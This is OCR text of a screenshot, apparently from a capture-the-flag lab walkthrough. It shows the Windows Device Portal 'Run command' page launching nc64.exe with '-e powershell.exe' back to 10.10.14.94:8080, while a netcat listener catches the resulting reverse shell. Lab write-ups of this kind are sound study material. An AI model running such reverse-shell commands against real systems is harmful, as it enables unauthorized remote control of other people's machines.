 Run command - Windows Device Portal
1:43 PM
1/8/2021
Help
Feedbac
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Run Command
indows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.94 8080 -e powershell.exe
Run
Run as DefaultAccount
Output
Command> C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.94 8080 -e
powershell.exe
Command> C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.94 8080 -e
powershell.exe
Parrot Terminal
File Edit View Search Terminal Help
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement> exit
exit
┌─ [user@parrot-virtual]─[10.10.14.94]─[/media/sf_Machine/Machine/Omni]
└──╼ $
┌─ [user@parrot-virtual]─[10.10.14.94]─[/media/sf_Machine/Machine/Omni]
└──╼ $rlwrap nc -lvp 8080
listening on [any] 8080 ...
10.10.10.204: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.94] from (UNKNOWN) [10.10.10.204] 49678
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>